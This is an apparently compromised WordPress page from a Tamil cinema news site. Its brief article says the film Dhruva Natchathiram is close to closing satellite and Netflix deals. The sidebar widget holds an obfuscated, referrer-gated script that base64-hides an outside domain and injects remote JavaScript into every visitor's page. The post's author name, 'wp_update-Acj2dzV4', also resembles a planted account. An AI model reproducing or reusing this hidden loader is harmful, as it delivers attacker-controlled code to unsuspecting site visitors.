

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilakku.com/index.php/2023/11/17/dhruva-natchathiram-gautham-menon-on-the-verge-of-sorting-out-satellite-and-ott-sales/
body_size: 5233
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width"/>
    <title>Dhruva Natchathiram: Gautham Menon on the verge of sorting out satellite and OTT sales! | ilakku</title>
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.ilakku.com/xmlrpc.php" />
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:800,400,600,700" rel='stylesheet' type='text/css'>
    <!--[if lt IE 9]>
    <script src="http://www.ilakku.com/wp-content/themes/Halifax/js/html5.js" type="text/javascript"></script>
    <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="ilakku &raquo; Feed" href="https://www.ilakku.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="ilakku &raquo; Comments Feed" href="https://www.ilakku.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ilakku &raquo; Dhruva Natchathiram: Gautham Menon on the verge of sorting out satellite and OTT sales! Comments Feed" href="https://www.ilakku.com/index.php/2023/11/17/dhruva-natchathiram-gautham-menon-on-the-verge-of-sorting-out-satellite-and-ott-sales/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href="https://www.ilakku.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1" type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href="https://www.ilakku.com/wp-includes/css/classic-themes.min.css?ver=1" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href="https://www.ilakku.com/wp-content/themes/Halifax/style.css?ver=6.1.1" type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href="https://www.ilakku.com/wp-content/themes/Halifax/css/responsive-style.css?ver=6.1.1" type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href="https://www.ilakku.com/wp-content/themes/Halifax/css/flexslider.css?ver=6.1.1" type='text/css' media='all' />
<script type='text/javascript' src='//code.jquery.com/jquery-3.2.1.min.js?ver=1' id='jqueryOwn-js'></script>
<script type='text/javascript' src="https://www.ilakku.com/wp-content/themes/Halifax/js/jquery.mobilemenu.js?ver=1" id='mobilemenu-js'></script>
<script type='text/javascript' src="https://www.ilakku.com/wp-content/themes/Halifax/js/jquery.flexslider-min.js?ver=1" id='flex-slider-js'></script>
<script type='text/javascript' src="https://www.ilakku.com/wp-content/themes/Halifax/js/scripts.js?ver=1" id='custom-js'></script>
<link rel="https://api.w.org/" href="https://www.ilakku.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ilakku.com/index.php/wp-json/wp/v2/posts/6364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilakku.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ilakku.com/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.ilakku.com/index.php/2023/11/17/dhruva-natchathiram-gautham-menon-on-the-verge-of-sorting-out-satellite-and-ott-sales/" />
<link rel='shortlink' href="https://www.ilakku.com/?p=6364" />
<link rel="alternate" type="application/json+oembed" href="https://www.ilakku.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ilakku.com%2Findex.php%2F2023%2F11%2F17%2Fdhruva-natchathiram-gautham-menon-on-the-verge-of-sorting-out-satellite-and-ott-sales%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ilakku.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ilakku.com%2Findex.php%2F2023%2F11%2F17%2Fdhruva-natchathiram-gautham-menon-on-the-verge-of-sorting-out-satellite-and-ott-sales%2F&#038;format=xml" />
<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>
<body class="post-template-default single single-post postid-6364 single-format-standard">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.8&appId=1404818293070618";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
//   window.fbAsyncInit = function() {
//     FB.init({
//       appId      : '1005801989524134',
//       xfbml      : true,
//       version    : 'v2.8'
//     });
//     FB.AppEvents.logPageView();
//   };
//
//   (function(d, s, id){
//      var js, fjs = d.getElementsByTagName(s)[0];
//      if (d.getElementById(id)) {return;}
//      js = d.createElement(s); js.id = id;
//      js.src = "//connect.facebook.net/en_US/sdk.js";
//      fjs.parentNode.insertBefore(js, fjs);
//    }(document, 'script', 'facebook-jssdk'));
</script>
<div id="wrapper" class="container">
    <div id="header">
        <div class="top">
            <h1><a href="https://www.ilakku.com/" title="ilakku" rel="home">ilakku</a></h1>

            <h2>  </h2>
        </div>
        <div class="topAd">
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- cinereview 468x60 -->
    <ins class="adsbygoogle"
        style="display:inline-block;width:468px;height:60px"
        data-ad-client="ca-pub-0208858130928099"
        data-ad-slot="1966313024"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
        </div>
        <div class="clear"></div>
    </div>
    <div id="botmenu" class="sixteen columns">
            </div>
    <div class="clear"></div>
    <div id="main">
        <div class="ad79div">
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- cinereview linkAd 728x15 -->
    <ins class="adsbygoogle"
        style="display:inline-block;width:728px;height:15px"
        data-ad-client="ca-pub-0208858130928099"
        data-ad-slot="9210378222"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
        </div>
    <div id="left" class="eleven columns">
                                    <div class="post" id="post-6364">
                    <div class="title">
                        <h2><a href="https://www.ilakku.com/index.php/2023/11/17/dhruva-natchathiram-gautham-menon-on-the-verge-of-sorting-out-satellite-and-ott-sales/" rel="bookmark" title="Permanent Link to Dhruva Natchathiram: Gautham Menon on the verge of sorting out satellite and OTT sales!">Dhruva Natchathiram: Gautham Menon on the verge of sorting out satellite and OTT sales!</a></h2>

                        <div class="postmeta">
			  <span>Posted by <a href="https://www.ilakku.com/index.php/author/wp_update-acj2dzv4/" title="Posts by wp_update-Acj2dzV4" rel="author">wp_update-Acj2dzV4</a></span> |
			  <span>Friday, 17 November 2023</span> |
			  <span><a href="https://www.ilakku.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a></span> |
			  <span><div class="fb-like" data-href="https://www.facebook.com/ilakkucom/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div></span>
                        </div>
                    </div>
                    <div class="entry">
                                                    <img class="scale-with-grid postimg" src="https://www.ilakku.com/wp-content/uploads/2023/11/Will-Chiyaan-Vikrams-Dhruva-Natchathiram-release-this-year.jpg" />                            <p>Chiyaan Vikram’s Dhruva Natchathiram is getting over its problems one by one, as the financial issues for the film are being sorted out. The film’s satellite rights are in talks with Kalaignar TV, while the OTT rights are on the verge of being closed with Netflix.</p>
<p>Dhruva Natchathiram actually has a deficit of 50 crores, which should be cleared in the coming week, following which the film can hit the screens all round the globe. Slightly tense days for the team, but good things could be in the pipeline.</p>
                        <div class="clear"></div>
                                            </div>
                </div>
                <div class="post">
                    <script id="admoxch">
                        (function ()
                        {
                            var e = document.createElement('script');
                            e.type = 'text/javascript';
                            e.async = true;
                            e.src = 'https://cdn.ennt.net/plugin_moxch.php?s=admoxch&ext=il';
                            var s = document.getElementsByTagName('script')[0];
                            s.parentNode.insertBefore(e, s);
                        })();
                    </script>
                </div>
                                </div>
<div id="sidebar" class="five columns">
    <ul>
        <li class="sidebox ad">
            <div>
                    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- cinereview 250x250 -->
    <ins class="adsbygoogle"
        style="display:inline-block;width:250px;height:250px"
        data-ad-client="ca-pub-0208858130928099"
        data-ad-slot="7873245826"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
            </div>
        </li>
        <li class="sidebox ad">
            <div>
                    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- cinereview linksAd 200x90 -->
    <ins class="adsbygoogle"
        style="display:inline-block;width:200px;height:90px"
        data-ad-client="ca-pub-0208858130928099"
        data-ad-slot="6396512620"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
            </div>
        </li>
        <li class="sidebox ad">
	  <div>
	    <div class="fb-page" data-href="https://www.facebook.com/ilakkucom/" data-width="260" data-height="280" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true">
	      <blockquote cite="https://www.facebook.com/ilakkucom/" class="fb-xfbml-parse-ignore">
		<a href="https://www.facebook.com/ilakkucom/">Ilakku</a>
	      </blockquote>
	    </div>
	  </div>
        </li>
        <li class="sidebox ad">
            <div>
                    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- cinereview 250x250 -->
    <ins class="adsbygoogle"
        style="display:inline-block;width:250px;height:250px"
        data-ad-client="ca-pub-0208858130928099"
        data-ad-slot="7873245826"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
            </div>
        </li>
        <li class="sidebox widget_block widget_search"><form role="search" method="get" action="https://www.ilakku.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></li><li class="widget_text sidebox widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>    </ul>
    <div class="clear"></div>
</div>
<!--
<div class="fb-like" data-href="https://www.facebook.com/ilakkucom/" data-layout="box_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>
-->
<div class="clear"></div>
</div>
<div id="footer" class="sixteen columns">
	<div class="fcred">
		Copyright &copy; 2026 | <a href="https://www.ilakku.com" title="ilakku">ilakku</a> - <br />
	</div>
</div>
</div>
<script type='text/javascript' src="https://www.ilakku.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4" id='imagesloaded-js'></script>
<script type='text/javascript' src="https://www.ilakku.com/wp-includes/js/masonry.min.js?ver=4.2.2" id='masonry-js'></script>
<script type='text/javascript' src="https://www.ilakku.com/wp-content/themes/Halifax/js/superfish.js?ver=20120206" id='superfish-js'></script>
<script type='text/javascript' src="https://www.ilakku.com/wp-includes/js/comment-reply.min.js?ver=6.1.1" id='comment-reply-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7613129-4', 'auto');
  ga('send', 'pageview');

</script>
<script data-host="https://www.vistat.net" data-dnt="false" src="https://www.vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd57b27ed3914fc3a7cb393080ef7208","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2i-y2fR1AdmuycSSHi7lhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768414933905');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ilakku.com/wp-content/themes/Halifax/style.css?ver=6.1.1
body_size: 3524
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body{background:#fff}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}
ol,ul{list-style:none}
table{border-collapse:separate;border-spacing:0}
caption,th,td{font-weight:400;text-align:left}
blockquote:before,blockquote:after,q:before,q:after{content:""}
blockquote,q{quotes:"" ""}
a:focus{outline:thin dotted}
a:hover,a:active{outline:0}
a img{border:0}
body,button,input,select,textarea{color:#666;font-family:Open sans,sans-serif;font-size:12px;font-size:1.2rem;line-height:1.7}
body{background:#eee}
.container{}
h1,h2,h3,h4,h5,h6{clear:both;margin:0 0 10px}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}
h1{font-size:24px;line-height:30px}
h2{font-size:22px;line-height:26px}
h3{font-size:18px;line-height:24px}
h4{font-size:16px;line-height:20px}
h5{font-size:14px;line-height:18px}
h6{font-size:14px;line-height:18px}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}
p{margin-bottom:1.5em}
ul,ol{margin:0 0 1.5em 3em}
ul{list-style:disc}
ol{list-style:decimal}
ul ul,ol ol,ul ol,ol ul{margin-bottom:0;margin-left:1.5em}
dt{font-weight:700}
dd{margin:0 1.5em 1.5em}
b,strong{font-weight:700}
dfn,cite,em,i{font-style:italic}
blockquote{margin:0 1.5em}
address{margin:0 0 1.5em}
pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:1.5rem;line-height:1.6;margin-bottom:1.6em;padding:1.6em;overflow:auto;max-width:100%}
code,kbd,tt,var{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}
abbr,acronym{border-bottom:1px dotted #666;cursor:help}
mark,ins{background:#fff9c0;text-decoration:none}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}
sup{bottom:1ex}
sub{top:.5ex}
small{font-size:75%}
big{font-size:125%}
figure{margin:0}
table{margin:0 0 1.5em;width:100%}
th{font-weight:700}
button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}
button,input{line-height:normal;*overflow:visible}
button,html input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #ccc;border-color:#ccc #ccc #bbb;border-radius:3px;background:#fafafa;background:-moz-linear-gradient(top,#fafafa 60%,#e6e6e6 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(60%,#fafafa),color-stop(100%,#e6e6e6));background:-webkit-linear-gradient(top,#fafafa 60%,#e6e6e6 100%);background:-o-linear-gradient(top,#fafafa 60%,#e6e6e6 100%);background:-ms-linear-gradient(top,#fafafa 60%,#e6e6e6 100%);background:linear-gradient(top,#fafafa 60%,#e6e6e6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fafafa',endColorstr='#e6e6e6',GradientType=0);box-shadow:inset 0 2px 1px #fff;color:rgba(0,0,0,.8);cursor:pointer;-webkit-appearance:button;font-size:12px;font-size:1.4rem;padding:1.12em 1.5em .88em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#f5f5f5;background:-moz-linear-gradient(top,#f5f5f5 60%,#dcdcdc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(60%,#f5f5f5),color-stop(100%,#dcdcdc));background:-webkit-linear-gradient(top,#f5f5f5 60%,#dcdcdc 100%);background:-o-linear-gradient(top,#f5f5f5 60%,#dcdcdc 100%);background:-ms-linear-gradient(top,#f5f5f5 60%,#dcdcdc 100%);background:linear-gradient(top,#f5f5f5 60%,#dcdcdc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#dcdcdc',GradientType=0);border-color:#bbb #bbb #aaa}
button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,html input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{border-color:#aaa #bbb #bbb;box-shadow:inset 0 2px 3px rgba(0,0,0,.15);box-shadow:inset 0 2px 2px rgba(0,0,0,.15)}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input[type=text],textarea{color:#666;border:1px solid #ccc;border-radius:3px}
input[type=text]:focus,textarea:focus{color:#111}
input[type=text]{padding:3px}
textarea{overflow:auto;padding-left:3px;vertical-align:top;width:98%}
a{color:#FFAC38;text-decoration:none}
a:visited{color:#F28A02}
a:hover,a:focus,a:active{color:#FFAC38}
.alignleft{display:inline;float:left;margin-right:1.5em}
.alignright{display:inline;float:right;margin-left:1.5em}
.aligncenter{clear:both;display:block;margin:0 auto}
.clear{clear:both}
.assistive-text{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);position:absolute!important}
.cf:before,.cf:after{content:" ";display:table}
.cf:after{clear:both}
.tenpad{padding:10px}
.hentry{margin:0 0 2em}
.entry-meta{clear:both}
.byline{display:none}
.single .byline,.group-blog .byline{display:inline}
.entry-content,.entry-summary{margin:1.5em 0 0}
.page-links{clear:both;margin:0 0 1.5em}
.blog .format-aside .entry-title,.archive .format-aside .entry-title{display:none}
.site-header img,.entry-content img,.comment-content img,.widget img{max-width:100%}
.site-header img,.entry-content img,img[class*="align"],img[class*="wp-image-"]{height:auto}
.site-header img,.entry-content img,img.size-full{max-width:100%;width:auto}
.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}
.wp-caption{border:1px solid #ccc;max-width:100%}
.wp-caption.aligncenter,.wp-caption.alignleft,.wp-caption.alignright{margin-bottom:1.5em}
.wp-caption img{display:block;margin:1.2% auto 0;max-width:98%}
.wp-caption-text{text-align:center}
.wp-caption .wp-caption-text{margin:.8075em 0}
#content .gallery{margin-bottom:1.5em}
#content .gallery a img{border:none;height:auto;max-width:90%}
#content .gallery dd{margin:0}
embed,iframe,object{max-width:100%}
#content .site-navigation{margin:0 0 1.5em;overflow:hidden}
#content .nav-previous{float:left;width:50%}
#content .nav-next{float:right;text-align:right;width:50%}
.widget{margin:0 0 1.5em}
#s{margin:20px 0 0 10px}
#searchsubmit{display:none}
#header{padding:30px 0;overflow:hidden}
.top{font-weight:800;text-transform:uppercase;margin:0 10px;padding:0 10px;float:left;width:264px;}
.top h1{font-size:42px;margin:0 0 5px}
.top h1 a:link,.top h1 a:visited{}
.top h2{font-size:16px;color:#111;margin:0}
.topAd {float:right;width:470px;margin-right:10px}
#botmenu{background:#fff;font-size:12px;overflow:hidden}
#submenu{margin:0;padding:0;height:40px}
#submenu ul{width:auto;float:left;list-style:none;margin:0;padding:0 20px}
#submenu li{float:left;list-style:none;margin:0;padding:0;color:#666;font-weight:700;text-transform:uppercase}
#submenu li a{color:#666;display:block;margin:0;padding:11px 10px;text-decoration:none;position:relative}
#submenu li a:hover,#submenu li a:active,#submenu .current_page_item a{color:#222}
#submenu li a.sf-with-ul{padding-right:10px}
#submenu li li a,#submenu li li a:link,#submenu li li a:visited{color:#eee;font-size:12px;width:148px;margin:0;padding:10px;border-bottom:1px solid #666;border-top:1px solid #888;border-left:1px solid #888;border-right:1px solid #666;position:relative;background:#7D7D7D;font-weight:400}
#submenu ul ul li:first-child{border-top:none}
#submenu ul ul li:last-child{border-bottom:none}
#submenu li li:last-child{border-bottom:none}
#submenu li li a:hover,#submenu li li a:active{background:#666;color:#fff}
#submenu li ul{z-index:9999;position:absolute;left:-999em;height:auto;width:170px;margin:0;padding:5px;background:#555}
#submenu li ul a{width:150px}
